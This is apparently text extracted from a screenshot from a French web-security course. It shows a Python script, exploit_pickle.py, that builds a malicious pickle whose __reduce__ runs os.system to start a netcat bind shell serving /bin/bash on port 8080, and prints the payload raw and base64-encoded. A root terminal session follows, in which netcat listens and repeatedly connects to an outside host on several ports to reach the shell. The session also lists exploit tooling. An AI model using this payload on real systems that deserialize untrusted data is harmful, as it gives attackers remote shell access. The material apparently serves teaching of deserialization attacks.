 Ouvrir
exploit_pickle.py
~/owncloud/taff/formation/UE_Cybersec/cours/UE_cybersecurite-Securite_web/advanced
Enregistrer
1 # -*- coding: utf-8 -*-
2 import os,base64
3 import pickle as cPickle
4
5
6 class Blah(object):
7   def __reduce__(self):
8     return (os.system,("netcat -c '/bin/bash -i' -l -p 8080",))
9
10 h = Blah()
11 print (cPickle.dumps(h))
12 print (base64.b64encode(cPickle.dumps(h)))
Parenthèse correspondante trouvée à la ligne : 12
Python
Largeur des tabulations : 8
Lig 12, Col 43
INS
4 mars 18:06
cedric@ns392322: ~
cedric@ganeshdeb: ~/owncloud/taff/formation/UE_Cyberse...
cedric@ganeshdeb: ~
cedric@artemisprod: ~
cedric@ns392322: ~
Last login: Tue Mar  1 16:21:18 2022 from 88.122.189.222
cedric@ns392322:~$ su
Mot de passe :
root@ns392322:/home/cedric# nc -nlvp 1234
listening on [any] 1234 ...
connect to [176.31.109.58] from (UNKNOWN) [82.210.55.42] 18396
root@ns392322:/home/cedric# nc -nlvp 1234
listening on [any] 1234 ...
^C
root@ns392322:/home/cedric# nc ptl-a8b25c97-14fc38ce.libcurl.so 1234
id
ptl-a8b25c97-14fc38ce.libcurl.so [104.131.54.221] 1234 (?) : Connection timed out
root@ns392322:/home/cedric# id
uid=0(root) gid=0(root) groupes=0(root)
root@ns392322:/home/cedric# id
uid=0(root) gid=0(root) groupes=0(root)
root@ns392322:/home/cedric# nc ptl-a8b25c97-14fc38ce.libcurl.so 1234
id
ptl-a8b25c97-14fc38ce.libcurl.so [104.131.54.221] 1234 (?) : Connection timed out
root@ns392322:/home/cedric# id
uid=0(root) gid=0(root) groupes=0(root)
root@ns392322:/home/cedric# nc ptl-a8b25c97-14fc38ce.libcurl.so 1234
id
ls
ptl-a8b25c97-14fc38ce.libcurl.so [104.131.54.221] 1234 (?) : Connection timed out
root@ns392322:/home/cedric# id
uid=0(root) gid=0(root) groupes=0(root)
root@ns392322:/home/cedric# ls
analysis.pcap  backup_conf.sh  bo_linux  common.txt  detect_ex.py  lua  mystery.file  ROPgadget-master  scripts  tests_buffer
aslr  backup_web.sh  capture.pcap  common.txt_gpg  dns  master  poc_phpinfo.php  samples.log  sqlmap-master  Unknown.zip
aslr.c  bertrandcedriccc_public.pgp  check_leak  db_stats.sql  exploit_rce_file.sh  master.zip  rop_exploit  scapy  test.py
root@ns392322:/home/cedric# nc ptl-a8b25c97-14fc38ce.libcurl.so 4444
id
ptl-a8b25c97-14fc38ce.libcurl.so [104.131.54.221] 4444 (?) : Connection timed out
root@ns392322:/home/cedric# id
uid=0(root) gid=0(root) groupes=0(root)
root@ns392322:/home/cedric# nc ptl-a8b25c97-14fc38ce.libcurl.so 4444
id
^[[A
jgfjh
^C
root@ns392322:/home/cedric# nc ptl-a8b25c97-14fc38ce.libcurl.so 4444
id
^C
root@ns392322:/home/cedric# nc ptl-a8b25c97-14fc38ce.libcurl.so 8080
id
^C
root@ns392322:/home/cedric# nc ptl-a8b25c97-14fc38ce.libcurl.so 77
^C
root@ns392322:/home/cedric# nc ptl-a8b25c97-14fc38ce.libcurl.so 8080
4 mars 18:06